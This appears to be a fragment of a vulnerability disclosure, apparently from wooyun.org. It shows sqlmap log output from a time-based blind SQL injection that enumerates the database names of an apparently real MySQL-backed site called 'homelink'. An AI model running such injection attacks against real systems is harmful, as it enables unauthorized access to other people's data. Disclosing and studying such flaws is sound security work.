 back-end DBMS: MySQL 5.0.12
[17:28:16] [INFO] fetching database names
[17:28:16] [INFO] fetching number of databases
[17:28:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:28:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[17:28:52] [INFO] retrieved:
[17:29:07] [INFO] adjusting time delay to 1 second due to good response times
[17:29:15] [ERROR] invalid character detected. retrying..
[17:29:15] [WARNING] increasing time delay to 2 seconds
information_schema
[17:36:31] [INFO] retrieved: homelink
[17:40:00] [INFO] retrieved: homelink_test
[17:45:43] [INFO] retrieved: mysql
[17:47:46] [INFO] retrieved: test
available databases [5]:
[*] homelink
[*] homelink_test
[*] information_schema
[*] mysql
[*] test
www.wooyun.org